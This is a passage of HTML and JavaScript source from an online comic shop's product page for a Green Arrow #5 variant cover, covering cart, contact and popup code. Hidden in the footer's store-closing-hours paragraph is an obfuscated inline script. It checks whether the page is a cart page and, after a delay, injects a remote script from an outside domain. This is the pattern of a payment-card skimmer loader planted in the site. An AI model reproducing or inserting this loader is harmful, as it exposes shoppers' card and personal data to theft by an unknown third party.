                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" , "description":"PAST, PRESENT, AND FUTURE OLIVER QUEENS COLLIDE! Past, present, and future Oliver Queens fight for who gets to return home! But at what cost?! Arsenal and Black Canary are joined by an unlikely ally in their hunt for Amanda Waller, and they uncover a large piece of the Dawn of DC puzzle!", "url":"https://stores.comichub.com/comics_conspiracy/Product/green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-","image":"https://comichub.blob.core.windows.net/low/81c3887a-d421-4805-829a-511da082bdce.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 5.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '81c3887a-d421-4805-829a-511da082bdce';
                var Qty = Total;
                var Price = '5.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

